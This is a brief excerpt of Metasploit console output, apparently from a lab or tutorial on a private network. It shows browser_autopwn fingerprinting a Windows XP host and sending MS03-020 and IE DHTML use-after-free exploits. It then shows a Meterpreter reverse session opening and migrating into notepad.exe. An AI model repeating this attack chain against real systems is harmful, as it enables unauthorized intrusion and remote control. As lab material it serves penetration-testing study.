 [*] 192.168.65.129   Reporting: {:os_name=>"Microsoft Windows", :os_flavor
=>"XP", :os_sp=>"SP2", :os_lang=>"en-us", :arch=>"x86"}
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.65.129:1054.
..
[-] Exception handling request: Connection reset by peer
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.65.129:1055.
..
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.65
.129:1056 (target: IE 6 SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.65.129
[*] Meterpreter session 1 opened (192.168.65.132:3333 -> 192.168.65.129:10
58) at 2013-11-07 12:08:48 -0500
[*] Session ID 1 (192.168.65.132:3333 -> 192.168.65.129:1058) processing I
nitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3216)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3300
msf  auxiliary(browser_autopwn) > [*] New server process: notepad.exe (3300)